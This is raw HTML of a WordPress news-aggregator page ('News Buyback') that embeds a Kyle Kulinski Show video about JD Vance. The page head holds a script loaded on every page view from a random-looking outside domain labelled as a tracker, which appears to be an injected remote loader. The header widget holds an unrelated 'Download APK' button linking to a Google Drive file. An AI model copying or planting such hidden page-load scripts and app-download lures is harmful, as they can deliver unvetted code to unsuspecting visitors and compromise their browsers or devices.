#FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1768952269" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"d7f78889ed","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="e4513c6cec7f70bdfc061e1d-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/554090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=554090' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F07%2Fjd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F07%2Fjd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="e4513c6cec7f70bdfc061e1d-text/javascript"></script>
<script type="e4513c6cec7f70bdfc061e1d-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-554090 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e4513c6cec7f70bdfc061e1d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2024/04/siddaramaiah-alleges-operation-lotus-by-bjp-in-karnataka-claims-rs-50-cr-offered-to-congress-mlas/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-e4513c6cec7f70bdfc061e1d-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-e4513c6cec7f70bdfc061e1d-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-e4513c6cec7f70bdfc061e1d-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-e4513c6cec7f70bdfc061e1d-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-e4513c6cec7f70bdfc061e1d-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-554090" class="post-554090 post type-post status-publish format-standard has-post-thumbnail hentry category-america tag-secular-talk tag-north-america">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/america/" style="background:#dd3333" rel="category tag">North America</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			JD Vance Calls For ‘OUTRIGHT BAN’ Of P*rn | The Kyle Kulinski Show		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/" title="1:09 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-07-31T01:09:51+05:30">31 July 2024, 1:09 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_71212"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/GubxMgsWlHE?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="JD Vance Calls For ‘OUTRIGHT BAN’ Of P*rn | The Kyle Kulinski Show"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/" data-text="JD Vance Calls For ‘OUTRIGHT BAN’ Of P*rn | The Kyle Kulinski Show"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-554090"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-554090"
				>
				<span id="sharing-reddit-554090" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-554090"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-554090"
				>
				<span id="sharing-telegram-554090" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-554090"
				class="share-jetpack-whatsapp sd-button"
